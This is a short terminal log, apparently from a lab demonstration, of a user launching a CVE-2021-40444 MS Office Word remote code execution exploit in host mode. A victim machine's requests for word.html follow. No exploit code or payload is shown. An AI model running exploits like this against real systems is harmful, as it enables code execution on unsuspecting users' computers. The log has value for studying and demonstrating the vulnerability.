 ┌──(root💀kali)-[/home/h3r4/Desktop/CVE-2021-40444]
└─# python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] "GET /word.html HTTP/1.1" 200 -
192.168.8.136 - - [07/May/2022 05:08:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.136 - - [07/May/2022 05:08:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] code 501, message Unsupported method ('OPTIONS')
192.168.8.136 - - [07/May/2022 05:08:01] "OPTIONS / HTTP/1.1" 501 -
192.168.8.136 - - [07/May/2022 05:08:01] "GET /word.html HTTP/1.1" 304 -
192.168.8.136 - - [07/May/2022 05:08:01] "HEAD /word.html HTTP/1.1" 200 -
192.168.8.136 - - [07/May/2022 05:08:01] "HEAD /word.html HTTP/1.1" 200 -